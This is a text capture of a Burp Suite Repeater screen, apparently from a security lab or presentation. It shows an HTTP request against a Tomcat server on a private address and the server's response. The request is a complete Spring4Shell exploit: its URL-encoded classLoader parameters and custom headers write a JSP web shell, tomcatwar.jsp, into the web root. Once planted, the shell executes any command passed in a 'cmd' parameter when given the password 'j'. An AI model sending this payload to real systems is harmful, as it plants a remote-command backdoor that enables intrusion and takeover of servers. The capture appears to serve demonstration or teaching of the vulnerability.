 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://172.27.48.1:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%2
0in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%
3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.r
ead(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
2 Host: 172.27.48.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=5385C88E1987C579C1E302154DEE1FEE
9 Upgrade-Insecure-Requests: 1
10 suffix: %>//
11 c1: Runtime
12 c2: <%
13 DNT: 1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: en-CA
4 Content-Length: 80
5 Date: Fri, 19 Jul 2024 02:52:10 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <body>
13 <h2>
Hello, my name is , I am  years old.
</h2>
14
15 </body>
16 </html>
17
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 5
Done
242 bytes | 81 millis